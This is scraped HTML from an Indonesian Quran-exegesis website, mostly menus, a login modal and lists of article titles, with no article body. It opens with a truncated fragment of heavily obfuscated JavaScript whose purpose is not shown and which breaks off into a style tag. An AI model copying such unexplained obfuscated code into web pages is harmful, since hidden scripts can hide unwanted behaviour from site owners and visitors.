-0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>			<style type="text/css">
					.is-form-id-23243 .is-search-submit:focus,
			.is-form-id-23243 .is-search-submit:hover,
			.is-form-id-23243 .is-search-submit,
            .is-form-id-23243 .is-search-icon {
			color: #ffffff !important;            background-color: #edbe3d !important;            border-color: #edbe3d !important;			}
                        	.is-form-id-23243 .is-search-submit path {
					fill: #ffffff !important;            	}
            			.is-form-style-1.is-form-id-23243 .is-search-input:focus,
			.is-form-style-1.is-form-id-23243 .is-search-input:hover,
			.is-form-style-1.is-form-id-23243 .is-search-input,
			.is-form-style-2.is-form-id-23243 .is-search-input:focus,
			.is-form-style-2.is-form-id-23243 .is-search-input:hover,
			.is-form-style-2.is-form-id-23243 .is-search-input,
			.is-form-style-3.is-form-id-23243 .is-search-input:focus,
			.is-form-style-3.is-form-id-23243 .is-search-input:hover,
			.is-form-style-3.is-form-id-23243 .is-search-input,
			.is-form-id-23243 .is-search-input:focus,
			.is-form-id-23243 .is-search-input:hover,
			.is-form-id-23243 .is-search-input {
                                                                border-color: #edbe3d !important;                                			}
                        			</style>
		</head>

<body class="post-template-default single single-post postid-32508 single-format-standard td-standard-pack Newspaper perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran global-block-template-1 tdb_template_7 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tafsiralqurandotid" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tafsiralquranid" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/TafsirAlQuranID" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/TafsirAlquranID" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-447"><a href="https://tafsiralquran.id/tafsir-tematik/">Tafsir Tematik<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ahkam/">Tafsir Ahkam</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ekologi/">Tafsir Ekologi</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-isyari/">Tafsir Isyari</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-kebangsaan/">Tafsir Kebangsaan</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tarbawi/">Tafsir Tarbawi</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tematik-surah/">Tafsir Tematik Surah</a></li>
</ul>
</li>
<li id="menu-item-28928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28928"><a href="https://tafsiralquran.id/khazanah/">Khazanah<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/dialog/">Dialog</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/doa-al-quran/">Doa Al-Quran</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/mushaf-al-quran/">Mushaf Al-Quran</a></li>
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/khazanah-alquran/tradisi-al-quran/">Tradisi Al-Quran</a></li>
</ul>
</li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-446"><a href="https://tafsiralquran.id/ulumul-quran/">Ulumul Quran<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tafsiralquran.id/category/ulumul-quran/kolom-pakar/">Kolom Pakar</a></li>
</ul>
</li>
<li id="menu-item-23259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23259"><a href="https://tafsiralquran.id/cari-ayat/">Cari Ayat</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://tafsiralquran.id/alquran/">Al Quran &#038; Terjemahnya</a></li>
<li id="menu-item-28942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28942"><a href="#">ISSN 658 9169</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tafsiralquran.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Masuk</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Pemulihan password</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya">
                            </form>
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://tafsiralquran.id/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://tafsiralquran.id/">
			<img class="td-retina-data" data-retina="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" src="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" alt="Tafsir Al Quran"  width="300" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://tafsiralquran.id/">
			<img class="td-retina-data" data-retina="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" src="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" alt="Tafsir Al Quran"  width="300" height="229"/>
			<span class="td-visual-hidden">Tafsir Al Quran | Referensi Tafsir di Indonesia</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-447"><a href="https://tafsiralquran.id/tafsir-tematik/">Tafsir Tematik</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2085";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "522";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://tafsiralquran.id/category/tafsir-tematik/">Semua</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3282" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ahkam/">Tafsir Ahkam</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="4358" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-ekologi/">Tafsir Ekologi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="4369" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-isyari/">Tafsir Isyari</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="5254" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-kebangsaan/">Tafsir Kebangsaan</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="672" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tarbawi/">Tafsir Tarbawi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4357" href="https://tafsiralquran.id/category/tafsir-tematik/tafsir-tematik-surah/">Tafsir Tematik Surah</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/pelaku-perusakan-alam-dalam-tafsir-surah-al-baqarah-ayat-205/"  rel="bookmark" class="td-image-wrap " title="Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205" ><img class="entry-thumb" src="[data-uri]" alt="Pelaku perusakan alam_tafsir surah al-Baqarah ayat 204-205" title="Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Pelaku-perusakan-alam_tafsir-surah-al-Baqarah-ayat-204-205-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/pelaku-perusakan-alam-dalam-tafsir-surah-al-baqarah-ayat-205/"  rel="bookmark" title="Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205">Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/konsep-hima-dan-harim-sebagai-tradisi-konservasi-islami/"  rel="bookmark" class="td-image-wrap " title="Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami" ><img class="entry-thumb" src="[data-uri]" alt="konsep hima dan harim dalam konservasi islami" title="Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/konsep-hima-dan-harim-dalam-konservasi-islami-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/konsep-hima-dan-harim-sebagai-tradisi-konservasi-islami/"  rel="bookmark" title="Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami">Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/keunikan-ayat-ayat-kauniyah-dalam-alquran/"  rel="bookmark" class="td-image-wrap " title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran" ><img class="entry-thumb" src="[data-uri]" alt="Keunikan ayat-ayat kauniyah dalam Al-Qur&#039;an" title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Keunikan-ayat-ayat-kauniyah-dalam-Al-Quran-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/keunikan-ayat-ayat-kauniyah-dalam-alquran/"  rel="bookmark" title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran">Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/penafsiran-ibn-katsir-atas-peristiwa-isra-mikraj/"  rel="bookmark" class="td-image-wrap " title="Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj" ><img class="entry-thumb" src="[data-uri]" alt="peristiwa isra mikraj" title="Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/peristiwa-isra-mikraj-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/penafsiran-ibn-katsir-atas-peristiwa-isra-mikraj/"  rel="bookmark" title="Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj">Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-28928"><a href="https://tafsiralquran.id/khazanah/">Khazanah</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1036","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "420";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "105";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://tafsiralquran.id/category/khazanah-alquran/">Semua</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="6513" href="https://tafsiralquran.id/category/khazanah-alquran/dialog/">Dialog</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="5195" href="https://tafsiralquran.id/category/khazanah-alquran/doa-al-quran/">Doa Al-Quran</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="3325" href="https://tafsiralquran.id/category/khazanah-alquran/mushaf-al-quran/">Mushaf Al-Quran</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="5196" href="https://tafsiralquran.id/category/khazanah-alquran/tradisi-al-quran/">Tradisi Al-Quran</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-al-quran-dibaca-terbalik-tafsir-unik-surah-al-falaq-ala-the-quranything/"  rel="bookmark" class="td-image-wrap " title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything" ><img class="entry-thumb" src="[data-uri]" alt="tafsir surat al falaq" title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2020/12/tafsir-surat-al-falaq-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-al-quran-dibaca-terbalik-tafsir-unik-surah-al-falaq-ala-the-quranything/"  rel="bookmark" title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything">Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/tafsir-surah-ali-imran-ayat-8-doa-keteguhan-hati/"  rel="bookmark" class="td-image-wrap " title="Tafsir Surah Ali Imran Ayat 8: Doa Keteguhan hati" ><img class="entry-thumb" src="[data-uri]" alt="Doa Keteguhan Hati" title="Tafsir Surah Ali Imran Ayat 8: Doa Keteguhan hati" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Doa-Keteguhan-Hati-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/tafsir-surah-ali-imran-ayat-8-doa-keteguhan-hati/"  rel="bookmark" title="Tafsir Surah Ali Imran Ayat 8: Doa Keteguhan hati">Tafsir Surah Ali Imran Ayat 8: Doa Keteguhan hati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/rahasia-di-balik-bacaan-penutup-setiap-doa/"  rel="bookmark" class="td-image-wrap " title="Rahasia di Balik Bacaan Penutup Setiap Doa" ><img class="entry-thumb" src="[data-uri]" alt="Rahasia di Balik Bacaan Penutup Setiap Doa" title="Rahasia di Balik Bacaan Penutup Setiap Doa" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/pray-6268224_1280-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/rahasia-di-balik-bacaan-penutup-setiap-doa/"  rel="bookmark" title="Rahasia di Balik Bacaan Penutup Setiap Doa">Rahasia di Balik Bacaan Penutup Setiap Doa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/kontestasi-hermeneutika-saat-ayat-suci-jadi-medan-pertarungan-politik/"  rel="bookmark" class="td-image-wrap " title="Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik" ><img class="entry-thumb" src="[data-uri]" alt="Kontestasi Hermeneutika: Saat Ayat Suci Menjadi Medan Pertarungan Politik" title="Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/quran-4951037_1280-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/kontestasi-hermeneutika-saat-ayat-suci-jadi-medan-pertarungan-politik/"  rel="bookmark" title="Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik">Kontestasi Hermeneutika: Saat Ayat Suci Jadi Medan Pertarungan Politik</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-446"><a href="https://tafsiralquran.id/ulumul-quran/">Ulumul Quran</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "575";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "144";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://tafsiralquran.id/category/ulumul-quran/">Semua</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1076" href="https://tafsiralquran.id/category/ulumul-quran/kolom-pakar/">Kolom Pakar</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-melupakan-kaidah-nahwu-saat-menafsirkan-ayat/"  rel="bookmark" class="td-image-wrap " title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat" ><img class="entry-thumb" src="[data-uri]" alt="kaidah nahwu dalam penafsiran surah az-zukhruf ayat 84" title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2025/12/kaidah-nahwu-dalam-penafsiran-surah-az-zukhruf-ayat-84-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-melupakan-kaidah-nahwu-saat-menafsirkan-ayat/"  rel="bookmark" title="Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat">Ketika Melupakan Kaidah Nahwu Saat Menafsirkan Ayat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
